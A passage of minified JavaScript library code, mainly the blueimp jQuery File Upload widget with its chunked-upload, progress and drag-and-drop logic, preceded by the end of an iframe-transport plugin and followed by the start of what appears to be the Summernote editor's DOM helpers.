if(form){form.remove();}}};}});$.ajaxSetup({converters:{'iframe text':function(iframe){return iframe&&$(iframe[0].body).text();},'iframe json':function(iframe){return iframe&&$.parseJSON($(iframe[0].body).text());},'iframe html':function(iframe){return iframe&&$(iframe[0].body).html();},'iframe xml':function(iframe){var xmlDoc=iframe&&iframe[0];return xmlDoc&&$.isXMLDoc(xmlDoc)?xmlDoc:$.parseXML((xmlDoc.XMLDocument&&xmlDoc.XMLDocument.xml)||$(xmlDoc.body).html());},'iframe script':function(iframe){return iframe&&$.globalEval($(iframe[0].body).text());}}});}));;(function(factory){'use strict';if(typeof define==='function'&&define.amd){define(['jquery','jquery.ui.widget'],factory);}else{factory(window.jQuery);}}(function($){'use strict';$.support.fileInput=!(new RegExp('(Android (1\\.[0156]|2\\.[01]))'+'|(Windows Phone (OS 7|8\\.0))|(XBLWP)|(ZuneWP)|(WPDesktop)'+'|(w(eb)?OSBrowser)|(webOS)'+'|(Kindle/(1\\.0|2\\.[05]|3\\.0))').test(window.navigator.userAgent)||$('<input type="file">').prop('disabled'));$.support.xhrFileUpload=!!(window.ProgressEvent&&window.FileReader);$.support.xhrFormDataFileUpload=!!window.FormData;$.support.blobSlice=window.Blob&&(Blob.prototype.slice||Blob.prototype.webkitSlice||Blob.prototype.mozSlice);function getDragHandler(type){var isDragOver=type==='dragover';return function(e){e.dataTransfer=e.originalEvent&&e.originalEvent.dataTransfer;var dataTransfer=e.dataTransfer;if(dataTransfer&&$.inArray('Files',dataTransfer.types)!==-1&&this._trigger(type,$.Event(type,{delegatedEvent:e}))!==false){e.preventDefault();if(isDragOver){dataTransfer.dropEffect='copy';}}};}
$.widget('blueimp.fileupload',{options:{dropZone:$(document),pasteZone:undefined,fileInput:undefined,replaceFileInput:true,paramName:undefined,singleFileUploads:true,limitMultiFileUploads:undefined,limitMultiFileUploadSize:undefined,limitMultiFileUploadSizeOverhead:512,sequentialUploads:false,limitConcurrentUploads:undefined,forceIframeTransport:false,redirect:undefined,redirectParamName:undefined,postMessage:undefined,multipart:true,maxChunkSize:undefined,uploadedBytes:undefined,recalculateProgress:true,progressInterval:100,bitrateInterval:500,autoUpload:true,messages:{uploadedBytes:'Uploaded bytes exceed file size'},i18n:function(message,context){message=this.messages[message]||message.toString();if(context){$.each(context,function(key,value){message=message.replace('{'+key+'}',value);});}
return message;},formData:function(form){return form.serializeArray();},add:function(e,data){if(e.isDefaultPrevented()){return false;}
if(data.autoUpload||(data.autoUpload!==false&&$(this).fileupload('option','autoUpload'))){data.process().done(function(){data.submit();});}},processData:false,contentType:false,cache:false},_specialOptions:['fileInput','dropZone','pasteZone','multipart','forceIframeTransport'],_blobSlice:$.support.blobSlice&&function(){var slice=this.slice||this.webkitSlice||this.mozSlice;return slice.apply(this,arguments);},_BitrateTimer:function(){this.timestamp=((Date.now)?Date.now():(new Date()).getTime());this.loaded=0;this.bitrate=0;this.getBitrate=function(now,loaded,interval){var timeDiff=now-this.timestamp;if(!this.bitrate||!interval||timeDiff>interval){this.bitrate=(loaded-this.loaded)*(1000/timeDiff)*8;this.loaded=loaded;this.timestamp=now;}
return this.bitrate;};},_isXHRUpload:function(options){return!options.forceIframeTransport&&((!options.multipart&&$.support.xhrFileUpload)||$.support.xhrFormDataFileUpload);},_getFormData:function(options){var formData;if($.type(options.formData)==='function'){return options.formData(options.form);}
if($.isArray(options.formData)){return options.formData;}
if($.type(options.formData)==='object'){formData=[];$.each(options.formData,function(name,value){formData.push({name:name,value:value});});return formData;}
return[];},_getTotal:function(files){var total=0;$.each(files,function(index,file){total+=file.size||1;});return total;},_initProgressObject:function(obj){var progress={loaded:0,total:0,bitrate:0};if(obj._progress){$.extend(obj._progress,progress);}else{obj._progress=progress;}},_initResponseObject:function(obj){var prop;if(obj._response){for(prop in obj._response){if(obj._response.hasOwnProperty(prop)){delete obj._response[prop];}}}else{obj._response={};}},_onProgress:function(e,data){if(e.lengthComputable){var now=((Date.now)?Date.now():(new Date()).getTime()),loaded;if(data._time&&data.progressInterval&&(now-data._time<data.progressInterval)&&e.loaded!==e.total){return;}
data._time=now;loaded=Math.floor(e.loaded/e.total*(data.chunkSize||data._progress.total))+(data.uploadedBytes||0);this._progress.loaded+=(loaded-data._progress.loaded);this._progress.bitrate=this._bitrateTimer.getBitrate(now,this._progress.loaded,data.bitrateInterval);data._progress.loaded=data.loaded=loaded;data._progress.bitrate=data.bitrate=data._bitrateTimer.getBitrate(now,loaded,data.bitrateInterval);this._trigger('progress',$.Event('progress',{delegatedEvent:e}),data);this._trigger('progressall',$.Event('progressall',{delegatedEvent:e}),this._progress);}},_initProgressListener:function(options){var that=this,xhr=options.xhr?options.xhr():$.ajaxSettings.xhr();if(xhr.upload){$(xhr.upload).bind('progress',function(e){var oe=e.originalEvent;e.lengthComputable=oe.lengthComputable;e.loaded=oe.loaded;e.total=oe.total;that._onProgress(e,options);});options.xhr=function(){return xhr;};}},_isInstanceOf:function(type,obj){return Object.prototype.toString.call(obj)==='[object '+type+']';},_initXHRData:function(options){var that=this,formData,file=options.files[0],multipart=options.multipart||!$.support.xhrFileUpload,paramName=$.type(options.paramName)==='array'?options.paramName[0]:options.paramName;options.headers=$.extend({},options.headers);if(options.contentRange){options.headers['Content-Range']=options.contentRange;}
if(!multipart||options.blob||!this._isInstanceOf('File',file)){options.headers['Content-Disposition']='attachment; filename="'+
encodeURI(file.name)+'"';}
if(!multipart){options.contentType=file.type||'application/octet-stream';options.data=options.blob||file;}else if($.support.xhrFormDataFileUpload){if(options.postMessage){formData=this._getFormData(options);if(options.blob){formData.push({name:paramName,value:options.blob});}else{$.each(options.files,function(index,file){formData.push({name:($.type(options.paramName)==='array'&&options.paramName[index])||paramName,value:file});});}}else{if(that._isInstanceOf('FormData',options.formData)){formData=options.formData;}else{formData=new FormData();$.each(this._getFormData(options),function(index,field){formData.append(field.name,field.value);});}
if(options.blob){formData.append(paramName,options.blob,file.name);}else{$.each(options.files,function(index,file){if(that._isInstanceOf('File',file)||that._isInstanceOf('Blob',file)){formData.append(($.type(options.paramName)==='array'&&options.paramName[index])||paramName,file,file.uploadName||file.name);}});}}
options.data=formData;}
options.blob=null;},_initIframeSettings:function(options){var targetHost=$('<a></a>').prop('href',options.url).prop('host');options.dataType='iframe '+(options.dataType||'');options.formData=this._getFormData(options);if(options.redirect&&targetHost&&targetHost!==location.host){options.formData.push({name:options.redirectParamName||'redirect',value:options.redirect});}},_initDataSettings:function(options){if(this._isXHRUpload(options)){if(!this._chunkedUpload(options,true)){if(!options.data){this._initXHRData(options);}
this._initProgressListener(options);}
if(options.postMessage){options.dataType='postmessage '+(options.dataType||'');}}else{this._initIframeSettings(options);}},_getParamName:function(options){var fileInput=$(options.fileInput),paramName=options.paramName;if(!paramName){paramName=[];fileInput.each(function(){var input=$(this),name=input.prop('name')||'files[]',i=(input.prop('files')||[1]).length;while(i){paramName.push(name);i-=1;}});if(!paramName.length){paramName=[fileInput.prop('name')||'files[]'];}}else if(!$.isArray(paramName)){paramName=[paramName];}
return paramName;},_initFormSettings:function(options){if(!options.form||!options.form.length){options.form=$(options.fileInput.prop('form'));if(!options.form.length){options.form=$(this.options.fileInput.prop('form'));}}
options.paramName=this._getParamName(options);if(!options.url){options.url=options.form.prop('action')||location.href;}
options.type=(options.type||($.type(options.form.prop('method'))==='string'&&options.form.prop('method'))||'').toUpperCase();if(options.type!=='POST'&&options.type!=='PUT'&&options.type!=='PATCH'){options.type='POST';}
if(!options.formAcceptCharset){options.formAcceptCharset=options.form.attr('accept-charset');}},_getAJAXSettings:function(data){var options=$.extend({},this.options,data);this._initFormSettings(options);this._initDataSettings(options);return options;},_getDeferredState:function(deferred){if(deferred.state){return deferred.state();}
if(deferred.isResolved()){return'resolved';}
if(deferred.isRejected()){return'rejected';}
return'pending';},_enhancePromise:function(promise){promise.success=promise.done;promise.error=promise.fail;promise.complete=promise.always;return promise;},_getXHRPromise:function(resolveOrReject,context,args){var dfd=$.Deferred(),promise=dfd.promise();context=context||this.options.context||promise;if(resolveOrReject===true){dfd.resolveWith(context,args);}else if(resolveOrReject===false){dfd.rejectWith(context,args);}
promise.abort=dfd.promise;return this._enhancePromise(promise);},_addConvenienceMethods:function(e,data){var that=this,getPromise=function(args){return $.Deferred().resolveWith(that,args).promise();};data.process=function(resolveFunc,rejectFunc){if(resolveFunc||rejectFunc){data._processQueue=this._processQueue=(this._processQueue||getPromise([this])).pipe(function(){if(data.errorThrown){return $.Deferred().rejectWith(that,[data]).promise();}
return getPromise(arguments);}).pipe(resolveFunc,rejectFunc);}
return this._processQueue||getPromise([this]);};data.submit=function(){if(this.state()!=='pending'){data.jqXHR=this.jqXHR=(that._trigger('submit',$.Event('submit',{delegatedEvent:e}),this)!==false)&&that._onSend(e,this);}
return this.jqXHR||that._getXHRPromise();};data.abort=function(){if(this.jqXHR){return this.jqXHR.abort();}
this.errorThrown='abort';that._trigger('fail',null,this);return that._getXHRPromise(false);};data.state=function(){if(this.jqXHR){return that._getDeferredState(this.jqXHR);}
if(this._processQueue){return that._getDeferredState(this._processQueue);}};data.processing=function(){return!this.jqXHR&&this._processQueue&&that._getDeferredState(this._processQueue)==='pending';};data.progress=function(){return this._progress;};data.response=function(){return this._response;};},_getUploadedBytes:function(jqXHR){var range=jqXHR.getResponseHeader('Range'),parts=range&&range.split('-'),upperBytesPos=parts&&parts.length>1&&parseInt(parts[1],10);return upperBytesPos&&upperBytesPos+1;},_chunkedUpload:function(options,testOnly){options.uploadedBytes=options.uploadedBytes||0;var that=this,file=options.files[0],fs=file.size,ub=options.uploadedBytes,mcs=options.maxChunkSize||fs,slice=this._blobSlice,dfd=$.Deferred(),promise=dfd.promise(),jqXHR,upload;if(!(this._isXHRUpload(options)&&slice&&(ub||mcs<fs))||options.data){return false;}
if(testOnly){return true;}
if(ub>=fs){file.error=options.i18n('uploadedBytes');return this._getXHRPromise(false,options.context,[null,'error',file.error]);}
upload=function(){var o=$.extend({},options),currentLoaded=o._progress.loaded;o.blob=slice.call(file,ub,ub+mcs,file.type);o.chunkSize=o.blob.size;o.contentRange='bytes '+ub+'-'+
(ub+o.chunkSize-1)+'/'+fs;that._initXHRData(o);that._initProgressListener(o);jqXHR=((that._trigger('chunksend',null,o)!==false&&$.ajax(o))||that._getXHRPromise(false,o.context)).done(function(result,textStatus,jqXHR){ub=that._getUploadedBytes(jqXHR)||(ub+o.chunkSize);if(currentLoaded+o.chunkSize-o._progress.loaded){that._onProgress($.Event('progress',{lengthComputable:true,loaded:ub-o.uploadedBytes,total:ub-o.uploadedBytes}),o);}
options.uploadedBytes=o.uploadedBytes=ub;o.result=result;o.textStatus=textStatus;o.jqXHR=jqXHR;that._trigger('chunkdone',null,o);that._trigger('chunkalways',null,o);if(ub<fs){upload();}else{dfd.resolveWith(o.context,[result,textStatus,jqXHR]);}}).fail(function(jqXHR,textStatus,errorThrown){o.jqXHR=jqXHR;o.textStatus=textStatus;o.errorThrown=errorThrown;that._trigger('chunkfail',null,o);that._trigger('chunkalways',null,o);dfd.rejectWith(o.context,[jqXHR,textStatus,errorThrown]);});};this._enhancePromise(promise);promise.abort=function(){return jqXHR.abort();};upload();return promise;},_beforeSend:function(e,data){if(this._active===0){this._trigger('start');this._bitrateTimer=new this._BitrateTimer();this._progress.loaded=this._progress.total=0;this._progress.bitrate=0;}
this._initResponseObject(data);this._initProgressObject(data);data._progress.loaded=data.loaded=data.uploadedBytes||0;data._progress.total=data.total=this._getTotal(data.files)||1;data._progress.bitrate=data.bitrate=0;this._active+=1;this._progress.loaded+=data.loaded;this._progress.total+=data.total;},_onDone:function(result,textStatus,jqXHR,options){var total=options._progress.total,response=options._response;if(options._progress.loaded<total){this._onProgress($.Event('progress',{lengthComputable:true,loaded:total,total:total}),options);}
response.result=options.result=result;response.textStatus=options.textStatus=textStatus;response.jqXHR=options.jqXHR=jqXHR;this._trigger('done',null,options);},_onFail:function(jqXHR,textStatus,errorThrown,options){var response=options._response;if(options.recalculateProgress){this._progress.loaded-=options._progress.loaded;this._progress.total-=options._progress.total;}
response.jqXHR=options.jqXHR=jqXHR;response.textStatus=options.textStatus=textStatus;response.errorThrown=options.errorThrown=errorThrown;this._trigger('fail',null,options);},_onAlways:function(jqXHRorResult,textStatus,jqXHRorError,options){this._trigger('always',null,options);},_onSend:function(e,data){if(!data.submit){this._addConvenienceMethods(e,data);}
var that=this,jqXHR,aborted,slot,pipe,options=that._getAJAXSettings(data),send=function(){that._sending+=1;options._bitrateTimer=new that._BitrateTimer();jqXHR=jqXHR||(((aborted||that._trigger('send',$.Event('send',{delegatedEvent:e}),options)===false)&&that._getXHRPromise(false,options.context,aborted))||that._chunkedUpload(options)||$.ajax(options)).done(function(result,textStatus,jqXHR){that._onDone(result,textStatus,jqXHR,options);}).fail(function(jqXHR,textStatus,errorThrown){that._onFail(jqXHR,textStatus,errorThrown,options);}).always(function(jqXHRorResult,textStatus,jqXHRorError){that._onAlways(jqXHRorResult,textStatus,jqXHRorError,options);that._sending-=1;that._active-=1;if(options.limitConcurrentUploads&&options.limitConcurrentUploads>that._sending){var nextSlot=that._slots.shift();while(nextSlot){if(that._getDeferredState(nextSlot)==='pending'){nextSlot.resolve();break;}
nextSlot=that._slots.shift();}}
if(that._active===0){that._trigger('stop');}});return jqXHR;};this._beforeSend(e,options);if(this.options.sequentialUploads||(this.options.limitConcurrentUploads&&this.options.limitConcurrentUploads<=this._sending)){if(this.options.limitConcurrentUploads>1){slot=$.Deferred();this._slots.push(slot);pipe=slot.pipe(send);}else{this._sequence=this._sequence.pipe(send,send);pipe=this._sequence;}
pipe.abort=function(){aborted=[undefined,'abort','abort'];if(!jqXHR){if(slot){slot.rejectWith(options.context,aborted);}
return send();}
return jqXHR.abort();};return this._enhancePromise(pipe);}
return send();},_onAdd:function(e,data){var that=this,result=true,options=$.extend({},this.options,data),files=data.files,filesLength=files.length,limit=options.limitMultiFileUploads,limitSize=options.limitMultiFileUploadSize,overhead=options.limitMultiFileUploadSizeOverhead,batchSize=0,paramName=this._getParamName(options),paramNameSet,paramNameSlice,fileSet,i,j=0;if(limitSize&&(!filesLength||files[0].size===undefined)){limitSize=undefined;}
if(!(options.singleFileUploads||limit||limitSize)||!this._isXHRUpload(options)){fileSet=[files];paramNameSet=[paramName];}else if(!(options.singleFileUploads||limitSize)&&limit){fileSet=[];paramNameSet=[];for(i=0;i<filesLength;i+=limit){fileSet.push(files.slice(i,i+limit));paramNameSlice=paramName.slice(i,i+limit);if(!paramNameSlice.length){paramNameSlice=paramName;}
paramNameSet.push(paramNameSlice);}}else if(!options.singleFileUploads&&limitSize){fileSet=[];paramNameSet=[];for(i=0;i<filesLength;i=i+1){batchSize+=files[i].size+overhead;if(i+1===filesLength||((batchSize+files[i+1].size+overhead)>limitSize)||(limit&&i+1-j>=limit)){fileSet.push(files.slice(j,i+1));paramNameSlice=paramName.slice(j,i+1);if(!paramNameSlice.length){paramNameSlice=paramName;}
paramNameSet.push(paramNameSlice);j=i+1;batchSize=0;}}}else{paramNameSet=paramName;}
data.originalFiles=files;$.each(fileSet||files,function(index,element){var newData=$.extend({},data);newData.files=fileSet?element:[element];newData.paramName=paramNameSet[index];that._initResponseObject(newData);that._initProgressObject(newData);that._addConvenienceMethods(e,newData);result=that._trigger('add',$.Event('add',{delegatedEvent:e}),newData);return result;});return result;},_replaceFileInput:function(data){var input=data.fileInput,inputClone=input.clone(true);data.fileInputClone=inputClone;$('<form></form>').append(inputClone)[0].reset();input.after(inputClone).detach();$.cleanData(input.unbind('remove'));this.options.fileInput=this.options.fileInput.map(function(i,el){if(el===input[0]){return inputClone[0];}
return el;});if(input[0]===this.element[0]){this.element=inputClone;}},_handleFileTreeEntry:function(entry,path){var that=this,dfd=$.Deferred(),errorHandler=function(e){if(e&&!e.entry){e.entry=entry;}
dfd.resolve([e]);},successHandler=function(entries){that._handleFileTreeEntries(entries,path+entry.name+'/').done(function(files){dfd.resolve(files);}).fail(errorHandler);},readEntries=function(){dirReader.readEntries(function(results){if(!results.length){successHandler(entries);}else{entries=entries.concat(results);readEntries();}},errorHandler);},dirReader,entries=[];path=path||'';if(entry.isFile){if(entry._file){entry._file.relativePath=path;dfd.resolve(entry._file);}else{entry.file(function(file){file.relativePath=path;dfd.resolve(file);},errorHandler);}}else if(entry.isDirectory){dirReader=entry.createReader();readEntries();}else{dfd.resolve([]);}
return dfd.promise();},_handleFileTreeEntries:function(entries,path){var that=this;return $.when.apply($,$.map(entries,function(entry){return that._handleFileTreeEntry(entry,path);})).pipe(function(){return Array.prototype.concat.apply([],arguments);});},_getDroppedFiles:function(dataTransfer){dataTransfer=dataTransfer||{};var items=dataTransfer.items;if(items&&items.length&&(items[0].webkitGetAsEntry||items[0].getAsEntry)){return this._handleFileTreeEntries($.map(items,function(item){var entry;if(item.webkitGetAsEntry){entry=item.webkitGetAsEntry();if(entry){entry._file=item.getAsFile();}
return entry;}
return item.getAsEntry();}));}
return $.Deferred().resolve($.makeArray(dataTransfer.files)).promise();},_getSingleFileInputFiles:function(fileInput){fileInput=$(fileInput);var entries=fileInput.prop('webkitEntries')||fileInput.prop('entries'),files,value;if(entries&&entries.length){return this._handleFileTreeEntries(entries);}
files=$.makeArray(fileInput.prop('files'));if(!files.length){value=fileInput.prop('value');if(!value){return $.Deferred().resolve([]).promise();}
files=[{name:value.replace(/^.*\\/,'')}];}else if(files[0].name===undefined&&files[0].fileName){$.each(files,function(index,file){file.name=file.fileName;file.size=file.fileSize;});}
return $.Deferred().resolve(files).promise();},_getFileInputFiles:function(fileInput){if(!(fileInput instanceof $)||fileInput.length===1){return this._getSingleFileInputFiles(fileInput);}
return $.when.apply($,$.map(fileInput,this._getSingleFileInputFiles)).pipe(function(){return Array.prototype.concat.apply([],arguments);});},_onChange:function(e){var that=this,data={fileInput:$(e.target),form:$(e.target.form)};this._getFileInputFiles(data.fileInput).always(function(files){data.files=files;if(that.options.replaceFileInput){that._replaceFileInput(data);}
if(that._trigger('change',$.Event('change',{delegatedEvent:e}),data)!==false){that._onAdd(e,data);}});},_onPaste:function(e){var items=e.originalEvent&&e.originalEvent.clipboardData&&e.originalEvent.clipboardData.items,data={files:[]};if(items&&items.length){$.each(items,function(index,item){var file=item.getAsFile&&item.getAsFile();if(file){data.files.push(file);}});if(this._trigger('paste',$.Event('paste',{delegatedEvent:e}),data)!==false){this._onAdd(e,data);}}},_onDrop:function(e){e.dataTransfer=e.originalEvent&&e.originalEvent.dataTransfer;var that=this,dataTransfer=e.dataTransfer,data={};if(dataTransfer&&dataTransfer.files&&dataTransfer.files.length){e.preventDefault();this._getDroppedFiles(dataTransfer).always(function(files){data.files=files;if(that._trigger('drop',$.Event('drop',{delegatedEvent:e}),data)!==false){that._onAdd(e,data);}});}},_onDragOver:getDragHandler('dragover'),_onDragEnter:getDragHandler('dragenter'),_onDragLeave:getDragHandler('dragleave'),_initEventHandlers:function(){if(this._isXHRUpload(this.options)){this._on(this.options.dropZone,{dragover:this._onDragOver,drop:this._onDrop,dragenter:this._onDragEnter,dragleave:this._onDragLeave});this._on(this.options.pasteZone,{paste:this._onPaste});}
if($.support.fileInput){this._on(this.options.fileInput,{change:this._onChange});}},_destroyEventHandlers:function(){this._off(this.options.dropZone,'dragenter dragleave dragover drop');this._off(this.options.pasteZone,'paste');this._off(this.options.fileInput,'change');},_setOption:function(key,value){var reinit=$.inArray(key,this._specialOptions)!==-1;if(reinit){this._destroyEventHandlers();}
this._super(key,value);if(reinit){this._initSpecialOptions();this._initEventHandlers();}},_initSpecialOptions:function(){var options=this.options;if(options.fileInput===undefined){options.fileInput=this.element.is('input[type="file"]')?this.element:this.element.find('input[type="file"]');}else if(!(options.fileInput instanceof $)){options.fileInput=$(options.fileInput);}
if(!(options.dropZone instanceof $)){options.dropZone=$(options.dropZone);}
if(!(options.pasteZone instanceof $)){options.pasteZone=$(options.pasteZone);}},_getRegExp:function(str){var parts=str.split('/'),modifiers=parts.pop();parts.shift();return new RegExp(parts.join('/'),modifiers);},_isRegExpOption:function(key,value){return key!=='url'&&$.type(value)==='string'&&/^\/.*\/[igm]{0,3}$/.test(value);},_initDataAttributes:function(){var that=this,options=this.options,clone=$(this.element[0].cloneNode(false)),data=clone.data();clone.remove();$.each(data,function(key,value){var dataAttributeName='data-'+
key.replace(/([a-z])([A-Z])/g,'$1-$2').toLowerCase();if(clone.attr(dataAttributeName)){if(that._isRegExpOption(key,value)){value=that._getRegExp(value);}
options[key]=value;}});},_create:function(){this._initDataAttributes();this._initSpecialOptions();this._slots=[];this._sequence=this._getXHRPromise(true);this._sending=this._active=0;this._initProgressObject(this);this._initEventHandlers();},active:function(){return this._active;},progress:function(){return this._progress;},add:function(data){var that=this;if(!data||this.options.disabled){return;}
if(data.fileInput&&!data.files){this._getFileInputFiles(data.fileInput).always(function(files){data.files=files;that._onAdd(null,data);});}else{data.files=$.makeArray(data.files);this._onAdd(null,data);}},send:function(data){if(data&&!this.options.disabled){if(data.fileInput&&!data.files){var that=this,dfd=$.Deferred(),promise=dfd.promise(),jqXHR,aborted;promise.abort=function(){aborted=true;if(jqXHR){return jqXHR.abort();}
dfd.reject(null,'abort','abort');return promise;};this._getFileInputFiles(data.fileInput).always(function(files){if(aborted){return;}
if(!files.length){dfd.reject();return;}
data.files=files;jqXHR=that._onSend(null,data);jqXHR.then(function(result,textStatus,jqXHR){dfd.resolve(result,textStatus,jqXHR);},function(jqXHR,textStatus,errorThrown){dfd.reject(jqXHR,textStatus,errorThrown);});});return this._enhancePromise(promise);}
data.files=$.makeArray(data.files);if(data.files.length){return this._onSend(null,data);}}
return this._getXHRPromise(false,data&&data.context);}});}));;(function(factory){if(typeof define==='function'&&define.amd){define(['jquery'],factory);}else{factory(window.jQuery);}}(function($){if(!Array.prototype.reduce){Array.prototype.reduce=function(callback){var t=Object(this),len=t.length>>>0,k=0,value;if(arguments.length===2){value=arguments[1];}else{while(k<len&&!(k in t)){k++;}
if(k>=len){throw new TypeError('Reduce of empty array with no initial value');}
value=t[k++];}
for(;k<len;k++){if(k in t){value=callback(value,t[k],k,t);}}
return value;};}
if('function'!==typeof Array.prototype.filter){Array.prototype.filter=function(func){var t=Object(this),len=t.length>>>0;var res=[];var thisArg=arguments.length>=2?arguments[1]:void 0;for(var i=0;i<len;i++){if(i in t){var val=t[i];if(func.call(thisArg,val,i,t)){res.push(val);}}}
return res;};}
var isSupportAmd=typeof define==='function'&&define.amd;var isFontInstalled=function(fontName){var testFontName=fontName==='Comic Sans MS'?'Courier New':'Comic Sans MS';var $tester=$('<div>').css({position:'absolute',left:'-9999px',top:'-9999px',fontSize:'200px'}).text('mmmmmmmmmwwwwwww').appendTo(document.body);var originalWidth=$tester.css('fontFamily',testFontName).width();var width=$tester.css('fontFamily',fontName+','+testFontName).width();$tester.remove();return originalWidth!==width;};var agent={isMac:navigator.appVersion.indexOf('Mac')>-1,isMSIE:navigator.userAgent.indexOf('MSIE')>-1||navigator.userAgent.indexOf('Trident')>-1,isFF:navigator.userAgent.indexOf('Firefox')>-1,jqueryVersion:parseFloat($.fn.jquery),isSupportAmd:isSupportAmd,hasCodeMirror:isSupportAmd?require.specified('CodeMirror'):!!window.CodeMirror,isFontInstalled:isFontInstalled,isW3CRangeSupport:!!document.createRange};var func=(function(){var eq=function(itemA){return function(itemB){return itemA===itemB;};};var eq2=function(itemA,itemB){return itemA===itemB;};var peq2=function(propName){return function(itemA,itemB){return itemA[propName]===itemB[propName];};};var ok=function(){return true;};var fail=function(){return false;};var not=function(f){return function(){return!f.apply(f,arguments);};};var and=function(fA,fB){return function(item){return fA(item)&&fB(item);};};var self=function(a){return a;};var idCounter=0;var uniqueId=function(prefix){var id=++idCounter+'';return prefix?prefix+id:id;};var rect2bnd=function(rect){var $document=$(document);return{top:rect.top+$document.scrollTop(),left:rect.left+$document.scrollLeft(),width:rect.right-rect.left,height:rect.bottom-rect.top};};var invertObject=function(obj){var inverted={};for(var key in obj){if(obj.hasOwnProperty(key)){inverted[obj[key]]=key;}}
return inverted;};var namespaceToCamel=function(namespace,prefix){prefix=prefix||'';return prefix+namespace.split('.').map(function(name){return name.substring(0,1).toUpperCase()+name.substring(1);}).join('');};return{eq:eq,eq2:eq2,peq2:peq2,ok:ok,fail:fail,self:self,not:not,and:and,uniqueId:uniqueId,rect2bnd:rect2bnd,invertObject:invertObject,namespaceToCamel:namespaceToCamel};})();var list=(function(){var head=function(array){return array[0];};var last=function(array){return array[array.length-1];};var initial=function(array){return array.slice(0,array.length-1);};var tail=function(array){return array.slice(1);};var find=function(array,pred){for(var idx=0,len=array.length;idx<len;idx++){var item=array[idx];if(pred(item)){return item;}}};var all=function(array,pred){for(var idx=0,len=array.length;idx<len;idx++){if(!pred(array[idx])){return false;}}
return true;};var contains=function(array,item){return $.inArray(item,array)!==-1;};var sum=function(array,fn){fn=fn||func.self;return array.reduce(function(memo,v){return memo+fn(v);},0);};var from=function(collection){var result=[],idx=-1,length=collection.length;while(++idx<length){result[idx]=collection[idx];}
return result;};var clusterBy=function(array,fn){if(!array.length){return[];}
var aTail=tail(array);return aTail.reduce(function(memo,v){var aLast=last(memo);if(fn(last(aLast),v)){aLast[aLast.length]=v;}else{memo[memo.length]=[v];}
return memo;},[[head(array)]]);};var compact=function(array){var aResult=[];for(var idx=0,len=array.length;idx<len;idx++){if(array[idx]){aResult.push(array[idx]);}}
return aResult;};var unique=function(array){var results=[];for(var idx=0,len=array.length;idx<len;idx++){if(!contains(results,array[idx])){results.push(array[idx]);}}
return results;};var next=function(array,item){var idx=array.indexOf(item);if(idx===-1){return null;}
return array[idx+1];};var prev=function(array,item){var idx=array.indexOf(item);if(idx===-1){return null;}
return array[idx-1];};return{head:head,last:last,initial:initial,tail:tail,prev:prev,next:next,find:find,contains:contains,all:all,sum:sum,from:from,clusterBy:clusterBy,compact:compact,unique:unique};})();var NBSP_CHAR=String.fromCharCode(160);var ZERO_WIDTH_NBSP_CHAR='\ufeff';var dom=(function(){var isEditable=function(node){return node&&$(node).hasClass('note-editable');};var isControlSizing=function(node){return node&&$(node).hasClass('note-control-sizing');};var buildLayoutInfo=function($editor){var makeFinder;if($editor.hasClass('note-air-editor')){var id=list.last($editor.attr('id').split('-'));makeFinder=function(sIdPrefix){return function(){return $(sIdPrefix+id);};};return{editor:function(){return $editor;},holder:function(){return $editor.data('holder');},editable:function(){return $editor;},popover:makeFinder('#note-popover-'),handle:makeFinder('#note-handle-'),dialog:makeFinder('#note-dialog-')};}else{makeFinder=function(sClassName){return function(){return $editor.find(sClassName);};};return{editor:function(){return $editor;},holder:function(){return $editor.data('holder');},dropzone:makeFinder('.note-dropzone'),toolbar:makeFinder('.note-toolbar'),editable:makeFinder('.note-editable'),codable:makeFinder('.note-codable'),statusbar:makeFinder('.note-statusbar'),popover:makeFinder('.note-popover'),handle:makeFinder('.note-handle'),dialog:makeFinder('.note-dialog')};}};var makeLayoutInfo=function(descendant){var $target=$(descendant).closest('.note-editor, .note-air-editor, .note-air-layout');if(!$target.length){return null;}
var $editor;if($target.is('.note-editor, .note-air-editor')){$editor=$target;}else{$editor=$('#note-editor-'+list.last($target.attr('id').split('-')));}
return buildLayoutInfo($editor);};var makePredByNodeName=function(nodeName){nodeName=nodeName.toUpperCase();return function(node){return node&&node.nodeName.toUpperCase()===nodeName;};};var isText=function(node){return node&&node.nodeType===3;};var isVoid=function(node){return node&&/^BR|^IMG|^HR/.test(node.nodeName.toUpperCase());};var isPara=function(node){if(isEditable(node)){return false;}
return node&&/^DIV|^P|^LI|^H[1-7]/.test(node.nodeName.toUpperCase());};var isLi=makePredByNodeName('LI');var isPurePara=function(node){return isPara(node)&&!isLi(node);};var isTable=makePredByNodeName('TABLE');var isInline=function(node){return!isBodyContainer(node)&&!isList(node)&&!isPara(node)&&!isTable(node)&&!isBlockquote(node);};var isList=function(node){return node&&/^UL|^OL/.test(node.nodeName.toUpperCase());};var isCell=function(node){return node&&/^TD|^TH/.test(node.nodeName.toUpperCase());};var isBlockquote=makePredByNodeName('BLOCKQUOTE');var isBodyContainer=function(node){return isCell(node)||isBlockquote(node)||isEditable(node);};var isAnchor=makePredByNodeName('A');var isParaInline=function(node){return isInline(node)&&!!ancestor(node,isPara);};var isBodyInline=function(node){return isInline(node)&&!ancestor(node,isPara);};var isBody=makePredByNodeName('BODY');var isClosestSibling=function(nodeA,nodeB){return nodeA.nextSibling===nodeB||nodeA.previousSibling===nodeB;};var withClosestSiblings=function(node,pred){pred=pred||func.ok;var siblings=[];if(node.previousSibling&&pred(node.previousSibling)){siblings.push(node.previousSibling);}
siblings.push(node);if(node.nextSibling&&pred(node.nextSibling)){siblings.push(node.nextSibling);}
return siblings;};var blankHTML=agent.isMSIE?'&nbsp;':'<br>';var nodeLength=function(node){if(isText(node)){return node.nodeValue.length;}
return node.childNodes.length;};var isEmpty=function(node){var len=nodeLength(node);if(len===0){return true;}else if(!dom.isText(node)&&len===1&&node.innerHTML===blankHTML){return true;}
return false;};var paddingBlankHTML=function(node){if(!isVoid(node)&&!nodeLength(node)){node.innerHTML=blankHTML;}};var ancestor=function(node,pred){while(node){if(pred(node)){return node;}
if(isEditable(node)){break;}
node=node.parentNode;}
return null;};var singleChildAncestor=function(node,pred){node=node.parentNode;while(node){if(nodeLength(node)!==1){break;}
if(pred(node)){return node;}
if(isEditable(node)){break;}
node=node.parentNode;}
return null;};var listAncestor=function(node,pred){pred=pred||func.fail;var ancestors=[];ancestor(node,function(el){if(!isEditable(el)){ancestors.push(el);}
